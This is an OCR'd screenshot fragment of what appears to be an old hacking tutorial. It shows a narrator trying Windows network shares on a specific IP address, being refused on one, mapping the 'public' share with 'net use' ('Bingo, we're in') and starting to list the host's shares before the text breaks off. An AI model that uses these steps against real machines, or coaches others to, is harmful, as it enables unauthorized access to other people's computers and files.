
System error 5 has occurred.

Access is denied.
No dice, its password protected, lets try the others:
C:\>net use y: \\215.25.200.152\public

Bingo, we're in. Notice the y: in the 'net use' command? Thats
the local drive name that we're going to use as a link to
NCARTER.
C:\>net view \\215.25.200.152

Shared resources at \\215.25.200.152

Share name   Type         Used as  Comment
